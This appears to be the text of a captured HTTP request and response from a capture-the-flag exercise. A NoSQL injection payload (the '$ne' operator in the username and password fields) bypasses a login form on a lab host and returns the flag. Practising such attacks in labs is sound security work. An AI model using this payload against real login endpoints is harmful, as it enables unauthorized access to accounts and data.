 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.1.12:50211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.1.12:50211/html/login.html
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://10.10.1.12:50211
11 Connection: close
12 X-PwnFox-Color: green
13
14 {
"username":{
"$ne":""
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Methods: GET, POST, DELETE, OPTIONS, HEAD
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json
5 Date: Wed, 01 May 2024 16:20:50 GMT
6 Content-Length: 41
7 Connection: close
8
9 {
"Flag":"HCSC24{WUBBA_LUBBA_DUB_DUB!}"
}
10